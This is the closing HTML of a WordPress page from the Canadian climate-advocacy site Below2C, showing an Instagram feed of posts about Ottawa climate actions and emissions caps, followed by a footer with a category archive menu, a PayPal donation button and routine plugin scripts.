              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="13152" data-locatornonce="bcd764f8b5" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_be9a85e29a69deb76645164bb5245cfd" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
